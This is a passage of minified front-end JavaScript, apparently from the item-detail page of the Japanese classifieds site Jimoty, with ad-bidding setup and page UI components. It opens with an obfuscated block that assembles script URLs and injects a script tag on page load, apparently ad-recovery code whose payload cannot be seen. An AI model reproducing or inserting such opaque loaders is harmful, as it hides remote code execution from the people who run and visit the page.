K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();"}})}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",src:"https://btloader.com/tag?o=6312775985397760&upapi=true",async:!0}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://flux-cdn.com/client/jimoty/jimoty.min.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.pbjs",dangerouslySetInnerHTML:{__html:"\n        window.pbjs = window.pbjs || {que: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://securepubads.g.doubleclick.net/tag/js/gpt.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.googletag",dangerouslySetInnerHTML:{__html:"\n        window.googletag = window.googletag || {cmd: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.fluxtag",dangerouslySetInnerHTML:{__html:"\n        window.fluxtag = {\n          readyBids: {\n            prebid: false,\n            amazon: false,\n            google: false\n          },\n          failSafeTimeout: 3e3,\n          isFn: function isFn(object) {\n            var _t = 'Function';\n            var toString = Object.prototype.toString;\n            return toString.call(object) === '[object ' + _t + ']';\n          },\n          launchAdServer: function () {\n            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {\n              return;\n            }\n            fluxtag.requestAdServer();\n          },\n          requestAdServer: function () {\n            if (!fluxtag.readyBids.google) {\n              fluxtag.readyBids.google = true;\n              googletag.cmd.push(function () {\n                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {\n                  pbjs.que.push(function () {\n                    pbjs.setTargetingForGPTAsync();\n                  });\n                }\n                apstag.setDisplayBids();\n                googletag.pubads().refresh();\n              });\n            }\n          }\n        };\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"fluxtag.requestAdServer",dangerouslySetInnerHTML:{__html:"\n        setTimeout(function () {\n          fluxtag.requestAdServer();\n        }, fluxtag.failSafeTimeout);\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"Amazon_header_bidding",dangerouslySetInnerHTML:{__html:"\n        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q(\"i\",arguments)},fetchBids:function(){q(\"f\",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}(\"apstag\",window,document,\"script\",\"//c.amazon-adsystem.com/aax2/apstag.js\");\n\n  apstag.init({\n    pubID: '3622',\n    adServer: 'googletag',\n    bidTimeout: 2e3\n  });\n\n  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため\n  apstag.fetchBids({\n    slots: [\n      {\n        slotID: 'div-gpt-ad-1498040218147-0',\n        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-1',\n        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-2',\n        slotName: '/64554427/pc_detail_rightmiddle_14_300600',\n        sizes: [[300, 600]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-3',\n        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-4',\n        slotName: '/64554427/pc_jmty_24_detail_right_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-5',\n        slotName: '/64554427/pc_detail_rightheader_44_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-6',\n        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1614569648782-0',\n        slotName: '/64554427/pc_jmty_overlay',\n        sizes: [[728, 90]]\n      }\n    ]\n  }, function(bids) {\n\n    googletag.cmd.push(function() {\n      apstag.setDisplayBids();\n      // TAM(UAM)を呼び出す\n      fluxtag.readyBids.amazon = true;\n      fluxtag.launchAdServer();\n    });\n  });\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"DFP_google_ad ",dangerouslySetInnerHTML:{__html:"\n        function randomInt(min, max) {\n          return Math.floor( Math.random() * (max + 1 - min) ) + min;\n        }\n        // Adomik randomizer for ad call key value targeting\n        window.Adomik = window.Adomik || {};\n        Adomik.randomAdGroup = function() {\n          var rand = Math.random();\n          switch (false) {\n          case !(rand < 0.09): return \"ad_ex\" + (Math.floor(100 * rand));\n          case !(rand < 0.10): return \"ad_bc\";\n          default: return \"ad_opt\";\n          }\n        };\n\n        // DFP\n        googletag.cmd.push(function() {\n          var adH = (new Date).getUTCHours();\n\n          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n\n          googletag.pubads().setTargeting(\"fluct_ad_group\", String(randomInt(1, 10)));\n          googletag.pubads().enableSingleRequest();\n          googletag.pubads().setTargeting('category', ['".concat(e.categoryGroupNameEn,"']);\n          if(document.cookie.indexOf(\"gtm_offerwall_thanks\") != -1) {\n            googletag.pubads().setTargeting('offerwall_thanks', ['1']);\n          }\n          googletag.pubads().disableInitialLoad();\n          googletag.enableServices();\n\n          // Flux Prebidの読み込みを待つ\n          (function waitForFluxPrebid() {\n            var maxWaitMs = 3000;\n            var checkIntervalMs = 100;\n            var startTime = Date.now();\n      \n            var checkInterval = setInterval(function() {\n              var elapsedMs = Date.now() - startTime;\n      \n              // Flux Prebidが利用可能かチェック\n              if (\n                window.pbFlux &&\n                window.pbFlux.prebidBidder &&\n                fluxtag.isFn(window.pbFlux.prebidBidder)\n              ) {\n                clearInterval(checkInterval);\n                pbjs.que.push(function() {\n                  window.pbFlux.prebidBidder();\n                });\n                return;\n              }\n      \n              // タイムアウト時\n              if (elapsedMs >= maxWaitMs) {\n                clearInterval(checkInterval);\n                fluxtag.readyBids.prebid = true;\n                fluxtag.launchAdServer();\n              }\n            }, checkIntervalMs);\n          })();\n        });\n        ")}})]}),t2=i.Ay.a.withConfig({componentId:"sc-236aeb5c-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t4=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t2,{href:"/about/car_trading_guide?access_type=sp_item",target:"_blank",rel:"nofollow",children:[(0,a.jsx)(f.BF,{size:"14"}),"中古車購入ガイド"]})}),t8=i.Ay.a.withConfig({componentId:"sc-3b895a43-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t6=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t8,{href:"/about/ec",rel:"nofollow",target:"_blank",children:[(0,a.jsx)(f.bs,{size:"14"}),"オンライン決済の仕組み"]})});var t7=n(32933);let t3=i.Ay.div.withConfig({componentId:"sc-cd1a6675-0"})(["width:100%;margin-bottom:","px;"],e=>e.theme.spacing[2]),t5=i.Ay.div.withConfig({componentId:"sc-cd1a6675-1"})(["min-height:48px;display:flex;border-bottom:1px solid ",";&:last-child{border-bottom:none;}",""],e=>e.theme.colors.system.border,e=>{let{noBorder:t}=e;return t&&(0,i.AH)(["border-bottom:none;"])}),t9=i.Ay.div.withConfig({componentId:"sc-cd1a6675-2"})(["display:flex;align-items:center;padding:","px 8px;&:first-child{max-width:170px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex-shrink:0;}&:last-child{flex:1;min-width:0;justify-content:flex-end;}",""],e=>e.theme.spacing[3],e=>{let{isBackground:t}=e;return t&&(0,i.AH)(["background-color:",";"],e=>e.theme.colors.system.background)}),ne=i.Ay.div.withConfig({componentId:"sc-cd1a6675-3"})(["min-height:48px;display:flex;align-items:center;"]),nt=i.Ay.div.withConfig({componentId:"sc-cd1a6675-4"})(["width:72px;flex-shrink:0;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),nn=i.Ay.div.withConfig({componentId:"sc-cd1a6675-5"})(["flex:1;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),na=(0,i.Ay)(t9).withConfig({componentId:"sc-cd1a6675-6"})(["&:last-child{flex:1;min-width:0;justify-content:flex-end;color:",";}"],e=>e.theme.colors.functional.danger.normal),nr=i.Ay.div.withConfig({componentId:"sc-cd1a6675-7"})(["display:flex;align-items:center;padding:","px 8px;color:",";background-color:",";"],e=>e.theme.spacing[3],e=>e.theme.colors.functional.danger.normal,e=>e.theme.colors.functional.warning.background),ni=e=>{var t,n,r,i;return(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(t7.G,{contents:[{title:(0,a.jsxs)(l._,{display:"flex",alignItems:"flex-start",gap:1,children:[(0,a.jsx)(l._,{children:(0,a.jsx)(f.oR,{size:"24"})}),(0,a.jsx)(l._,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"ロッカー料金は利用時間で決まります"})})})]}),noPadding:!0,content:(0,a.jsxs)("div",{children:[(0,a.jsxs)(t3,{children:[(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"ロッカー利用料"})}),(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"購入者負担"})})]}),(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"受取日時に応じた利用料"})})}),(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:"ご請求額"})})]}),null==(n=e.lockerUsageFee)||null==(t=n.details)?void 0:t.map((t,n)=>{var r,i,s;return(0,a.jsxs)(t5,{children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:0===n?(0,a.jsxs)(a.Fragment,{children:["預入れ〜",(0,a.jsx)("strong",{children:t.duration}),"に",(0,a.jsx)("br",{}),"受取り"]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("strong",{children:t.duration}),"に受取り"]})})}),n===(null!=(s=null==(i=e.lockerUsageFee)||null==(r=i.details)?void 0:r.length)?s:0)-1?(0,a.jsx)(na,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsxs)("strong",{children:[t.price,"円"]})})}):(0,a.jsx)(t9,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})})]},"pricing-".concat(t.duration,"-").concat(t.price))})]}),(0,a.jsx)(nr,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[(0,a.jsxs)("strong",{children:[(null==(r=e.lockerUsageFee)?void 0:r.penalty.threshold)||"24時間","以上経過"]}),"した場合、",(0,a.jsx)("strong",{children:"商品は運営側で回収"}),"され、 回収費用として",(0,a.jsxs)("strong",{children:[(null==(i=e.lockerUsageFee)?void 0:i.penalty.fee)||4760,"円"]}),"をご請求いたします。"]})}),(0,a.jsxs)(ne,{children:[(0,a.jsx)(nt,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"決済方法"})})}),(0,a.jsx)(nn,{children:(0,a.jsx)(d.E,{variant:"body2",children:"クレジットカード ( VISA・Mastercard ) のみ｜分割払い不可"})})]})]})}]})})};var ns=n(24439);let nl=(0,i.Ay)(e=>{var t,n;let{session:i,isLogin:s}=(0,eO.w)(),o=e.favoriteArticleReferenceKeys?e.favoriteArticleReferenceKeys:null==(t=i.loginSession)?void 0:t.favorite_article_reference_keys,[c,d]=(0,r.useState)(!!o&&o.includes(e.articleKey)),[x,p]=(0,r.useState)(e.favoriteUserCount),u=e.isLogin?e.isLogin:s,[h,g]=(0,r.useState)(!1),[m,y]=(0,r.useState)(!1);(0,r.useEffect)(()=>{d(!!(null==o?void 0:o.includes(e.articleKey)))},[o,e.articleKey]);let b=(0,r.useCallback)(()=>{g(!1)},[]),j=(0,r.useCallback)(async()=>{!m&&(s&&(!s||c)||g(!0),c&&g(!1),s&&(c?(y(!0),d(!1),p(e=>e-1),"success"!==(await eF.b.delete({ids:[e.articleKey]})).status&&(d(!0),p(e=>e+1))):(d(!0),p(e=>e+1),"success"!==(await eF.b.post({id:e.articleKey})).status&&(d(!1),p(e=>e-1))),y(!1)))},[s,c,m,e.articleKey]);return e.isOwner||"unchecked"===i.loginStatus&&!e.isLogin?null:(0,a.jsx)(eG._,{isOpen:h,positions:["top","bottom","left","right"],popoverContent:(0,a.jsx)(eN.$,{isFavorite:c,isLogin:u,onClose:b}),children:(0,a.jsxs)(eP,{variant:c||(null==(n=e.possibleActionForPurchase)?void 0:n.online_purchasable)&&e.possibleActionForPurchase.online_purchasable_inquirable?"neutral":"secondary",onClick:j,size:"medium",className:e.className,children:[(0,a.jsx)(f.rn,{color:"".concat(c?eq:eX)}),(0,a.jsx)(eS,{children:x>0?x:""}),(0,a.jsx)(l._,{ml:1,as:"span",children:"お気に入り登録".concat(c?"済み":"")})]})})}).withConfig({componentId:"sc-a232d0ec-0"})(["margin-bottom:","px;"],e=>e.theme.spacing[4]),no=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:r,control:i,alertReasonOptions:s,submitResult:o,handleSubmitForm:c,isLoading:x,errors:p}=ep({articleKey:e.articleKey,prefectureNameEn:e.prefectureNameEn,categoryGroupNameEn:e.categoryGroupNameEn,categoryNameEn:e.categoryNameEn,isModalOpenDefault:e.isModalOpen,submitStatusDefault:e.submitStatusDefault,isLogin:e.isLogin});return e.isOwner?null:(0,a.jsxs)(em,{className:e.className,children:[(0,a.jsxs)(ey,{onClick:n,type:"button",children:[(0,a.jsx)(f.B5,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"違反を報告"})]}),(0,a.jsxs)(eb,{isOpen:t,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,children:o?" ":"ジモティーにお知らせください"}),(0,a.jsx)("button",{onClick:r,type:"button",children:(0,a.jsx)(f.qR,{})})]}),o?(0,a.jsx)(l._,{children:"success"===o?(0,a.jsxs)(d.E,{variant:"body2",children:["通報が完了いたしました。 ご協力ありがとうございます。 通報いただいた内容への返信は原則として行っておりません。 恐れ入りますが、トラブルのご相談やご質問については",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"}),"よりお願いいたします。"]}):(0,a.jsx)(d.E,{variant:"body2",children:"通報に失敗しました。"})}):(0,a.jsxs)("div",{children:[(0,a.jsx)(l._,{my:2,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["左の記事に問題がある場合、該当する項目を",(0,a.jsx)("br",{}),"選択し詳細を記入してください。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:i,name:"alert.reason",defaultValue:"illegal",rules:(0,eg.F)(i,"alert.reason","required",!0),render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:s.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"alert.reason",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:"illegal"===e.value})},e.value))})}})}),(0,a.jsx)(l._,{mt:3,children:(0,a.jsx)(eo.xI,{control:i,name:"alert.description",rules:(0,eg.F)(i,"alert.description","required",!0),render:e=>{var t,n,r,i;let{field:{onChange:s,value:l}}=e;return(0,a.jsx)(eh.n,{name:"alert.description",onChange:s,value:l,placeholder:"詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。",isError:!!(null==p||null==(t=p.alert)?void 0:t.description),errorMessage:null!=(i=String(null==p||null==(r=p.alert)||null==(n=r.description)?void 0:n.message))?i:""})}})}),(0,a.jsxs)(l._,{mt:2,children:[(0,a.jsx)(v.f,{block:!0,onClick:c,isLoading:x,children:"通報"}),(0,a.jsx)(d.E,{as:"p",variant:"caption1",children:"※通報していただいた内容への返答は出来ません。"})]})]})]})]})}).withConfig({componentId:"sc-a232d0ec-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),nc=(0,i.Ay)(e=>{let t=(0,en.l)();return(0,a.jsxs)(l._,{alignItems:"center",className:e.className,children:[(0,a.jsx)(l._,{alignItems:"center",children:(0,a.jsx)("a",{className:"twitter-share-button",href:"https://twitter.com/intent/tweet?text=".concat(encodeURIComponent("RT ".concat(e.title)),"%20%23ジモティー&url=").concat(encodeURIComponent(e.url)),target:"_blank",rel:"noreferrer",children:(0,a.jsxs)(e_,{alignItems:"center",children:[(0,a.jsx)(f.ev,{size:"14"}),(0,a.jsx)(l._,{ml:1,children:"ポスト"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)(ej.A,{url:e.url,children:(0,a.jsxs)(ef,{alignItems:"center",children:[(0,a.jsx)(f.Qv,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"いいね！"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)("iframe",{title:"mixi_button",suppressHydrationWarning:!0,scrolling:"no",frameBorder:"0",style:{overflow:"hidden",border:0,width:"90px",height:"20px"},src:"//plugins.mixi.jp/favorite.pl?href=".concat(encodeURIComponent(t.origin+t.pathname),"&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100")})})]})}).withConfig({componentId:"sc-a232d0ec-2"})(["margin:","px 0;"],e=>e.theme.spacing[4]),nd=(0,i.Ay)(l._).withConfig({componentId:"sc-a232d0ec-3"})(["position:sticky;top:","px;"],e=>e.theme.spacing[2]);var nx=!0;let np=e=>{var t,n,r,i,c,d,x,p,u,h,g,m,b;let{isLogin:_,session:f}=(0,eO.w)(),v=(null==(t=f.loginSession)?void 0:t.id)===e.articleResults.post_user.id,C=e.articleResults.meta.breadcrumbs_sp.map(e=>({text:e[0]||"",url:e[1]||""}));return(0,a.jsxs)("div",{children:[(0,a.jsx)(eE.K,{articleDetail:e.articleResults.article,breadcrumbs:e.articleResults.meta.breadcrumbs_sp,postUser:e.articleResults.post_user,isOnlinePurchasable:e.articleResults.possible_action.purchase.online_purchasable}),(0,a.jsx)(t1,{categoryGroupNameEn:e.articleResults.article.category_group.name_en}),(0,a.jsx)(T,{alertReason:e.articleResults.possible_action.inquiry.restricted_reason}),(0,a.jsx)(P,{warningType:e.articleResults.possible_action.article.warning_type,categoryGroup:e.articleResults.article.category_group}),(0,a.jsxs)(s.z,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})}),(0,a.jsx)(y.o,{})]}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eL,{variant:"pc_article_detail_page",mainColumn:(0,a.jsxs)(a.Fragment,{children:[e.articleResults.announce&&(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(tz,{articleDetailAttention:null!=(d=e.articleResults.announce)?d:void 0})}),(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(eM,{articleTitle:e.articleResults.article.title,articleKey:e.articleResults.article.key}),e.articleResults.article.favorite_available&&(0,a.jsx)(l._,{alignItems:"flex-start",children:(0,a.jsx)(nl,{articleKey:e.articleResults.article.key,favoriteUserCount:e.articleResults.article.favorite_user_count,isOwner:v})})]}),(0,a.jsxs)(l._,{justifyContent:"space-between",my:2,children:[(0,a.jsx)(er,{isConfirming:(null==(n=e.articleResults.announce)?void 0:n.type)==="confirming",isRejected:(null==(r=e.articleResults.announce)?void 0:r.type)==="rejected",possibleActionForArticle:e.articleResults.possible_action.article}),(0,a.jsx)(e3,{createdAt:e.articleResults.article.created_at,updatedAt:e.articleResults.article.updated_at,isExternal:!!e.articleResults.article.external_alliance})]}),(0,a.jsx)(eL,{variant:"pc_article_detail_page_content",mainColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(e$,{title:e.articleResults.article.title,images:e.articleResults.article.images}),(0,a.jsx)(nc,{title:e.articleResults.article.title,url:e.articleResults.article.article_url}),(0,a.jsx)(eI,{text:e.articleResults.article.text}),(0,a.jsx)(tQ,{category:e.articleResults.article.category})]}),subColumn:(0,a.jsxs)("div",{children:[(0,a.jsx)(tm,{articleCategoryItems:e.articleResults.article.par_category_items,category:e.articleResults.article.category,locations:e.articleResults.article.locations,categoryGroup:e.articleResults.article.category_group,importantField:e.articleResults.article.important_field,largeGenre:null!=(x=e.articleResults.article.large_genre)?x:void 0,mediumGenre:null!=(p=e.articleResults.article.medium_genre)?p:void 0,deliveryOptionForOnlinePurchase:null!=(u=e.articleResults.article.delivery_option_for_online_purchase)?u:void 0,isBusiness:e.articleResults.article.business,tel:e.articleResults.article.tel,isInquirableByTel:e.articleResults.possible_action.inquiry.inquirable_by_tel,articleKey:e.articleResults.article.key,isMobilePhone:e.articleResults.possible_action.inquiry.is_mobile_phone}),"sale"===e.articleResults.article.category_group.name_en&&(null==(i=e.articleResults.article.delivery_option_for_online_purchase)?void 0:i.by_locker)&&(0,a.jsx)(ni,{lockerUsageFee:null==(c=e.articleResults.article.delivery_option_for_online_purchase)?void 0:c.locker_usage_fee}),(0,a.jsx)(tD,{isLogin:_,possibleActionForPurchase:e.articleResults.possible_action.purchase,possibleActionForInquiry:e.articleResults.possible_action.inquiry,articleDetail:e.articleResults.article,articlePostUser:e.articleResults.post_user,isOwner:v}),"car"===e.articleResults.article.category_group.name_en&&(0,a.jsx)(t4,{}),e.articleResults.possible_action.purchase.online_purchasable&&(0,a.jsx)(t6,{}),(0,a.jsxs)(l._,{my:2,justifyContent:"flex-end",children:[(0,a.jsx)(no,{articleKey:e.articleResults.article.key,categoryGroupNameEn:e.articleResults.article.category_group.name_en,categoryNameEn:e.articleResults.article.category.name_en,prefectureNameEn:e.articleResults.article.locations[0].prefecture.name_en,isModalOpen:!1,isOwner:v,isLogin:_}),(0,a.jsx)(el,{})]}),(0,a.jsx)(tR,{postUser:e.articleResults.post_user,categoryGroupNameEn:e.articleResults.article.category_group.name_en}),v&&e.articleResults.possible_action.article.deletable&&(0,a.jsx)(l._,{justifyContent:"flex-end",mb:2,children:(0,a.jsx)(R,{isRepostable:e.articleResults.possible_action.article.repostable,deletable:e.articleResults.possible_action.article.deletable,isOwner:v})})]})}),(0,a.jsx)(z,{}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(j,{relatedArticles:e.articlesRelatedArticlesResults.related_articles,category:e.articleResults.article.category,categoryGroup:e.articleResults.article.category_group,largeGenre:null!=(h=e.articleResults.article.large_genre)?h:void 0,mediumGenre:null!=(g=e.articleResults.article.medium_genre)?g:void 0,articleTitle:e.articleResults.article.title,prefecture:e.articleResults.article.locations[0].prefecture})}),!!e.articlesRelatedArticlesResults.related_articles.length&&(0,a.jsx)(V,{}),(0,a.jsx)(l._,{mt:8*!!e.articlesRelatedArticlesResults.owner_articles,mb:4,children:(0,a.jsx)(et,{userName:e.articleResults.post_user.name,ownerArticles:e.articlesRelatedArticlesResults.owner_articles})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(ek,{categoryGroupNameEn:e.articleResults.article.category_group.name_en,words:null!=(m=e.articleResults.meta.related_keywords)?m:[]})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eR,{relatedCategoryLinks:null!=(b=e.articleResults.meta.related_category_links)?b:[]})})]}),subColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(L,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e4,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(H,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e8,{})}),(0,a.jsx)(nd,{mb:7,children:(0,a.jsx)(D,{})})]})})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:1,children:(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})})})]}),(0,a.jsx)($,{}),e.shouldShowChatBot&&(0,a.jsx)(ns.A,{pluginKey:"a9fa4409-67c0-